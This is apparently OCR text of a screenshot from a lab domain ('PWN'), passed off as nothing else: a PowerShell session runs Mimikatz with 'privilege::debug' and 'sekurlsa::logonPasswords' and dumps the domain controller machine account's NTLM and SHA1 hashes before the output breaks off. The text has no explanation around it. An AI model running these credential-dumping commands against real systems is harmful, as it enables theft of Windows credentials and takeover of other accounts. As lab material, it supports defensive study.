 cycle Bin
mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> cd .\Downloads\
PS C:\Users\Administrator\Downloads> .\mimi.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : DC$
Domain            : PWN
Logon Server      : (null)
Logon Time        : 7/16/2022 10:14:12 AM
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : DC$
* Domain   : PWN
* NTLM     : 7b553fd6f9fba26ee1186a85d25ee2e5
* SHA1     : 76f744ab998d508b8492c896850a819077d55962
tspkg :
wdigest :
* Username : DC$
* Domain   : PWN
* Password : (null)
kerberos :
* Username : dc$
* Domain   : PWN.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 26468 (00000000:00006764)
Session           : Interactive from 1
User Name         : UMFD-1
Domain            : Font Driver Host
Logon Server      : (null)
Logon Time        : 7/16/2022 10:14:11 AM
SID               : S-1-5-96-0-1
msv :